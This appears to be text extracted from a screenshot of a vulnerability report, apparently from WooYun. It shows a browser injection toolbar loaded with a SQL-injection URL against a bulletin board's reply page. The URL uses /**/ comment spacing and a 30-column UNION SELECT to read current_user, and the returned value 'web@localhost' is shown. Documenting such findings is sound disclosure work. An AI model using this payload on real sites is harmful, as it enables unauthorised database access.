 ..
(CN) https://www. /bbs/main.html?q=rep
NT SQL XSS Encryption Encoding Other
Load URL https:// /bbs/main.html?q=reply&action=reply&tid=48/**/and/**/0/**/UNION/**/SELECT
Split URL /**/1,2,3,4,5,current_user,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30&f=1
Execute
Enable Post data Enable Referrer
主题回复
E:web@localhost
B Tt Hide A A² A₂
www.wooyun.org